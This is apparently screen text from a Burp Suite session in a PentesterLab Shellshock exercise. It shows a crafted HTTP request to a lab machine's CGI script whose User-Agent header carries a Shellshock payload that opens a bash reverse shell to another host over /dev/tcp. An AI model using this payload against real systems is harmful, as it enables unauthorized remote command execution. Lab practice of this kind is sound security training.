 Applications Places System
Mon Mar 17, 22:59:06
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.16.116.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/status HTTP/1.1
2 Host: 172.16.116.129
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i>&/dev/tcp/172.16.116.1/1234  0>&1'
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.116.129/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes
Ready
Event log (8) All issues
Memory: 168.0MB
Menu [Parrot Terminal] Other Linux 4.x kernel... Burp Suite Communit... [PentesterLab] CVE-2... ShellShock - MEGA - ... [Parrot Terminal]